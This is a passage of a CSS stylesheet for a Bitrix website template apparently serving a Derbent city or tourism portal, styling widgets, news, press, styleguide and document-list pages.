	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

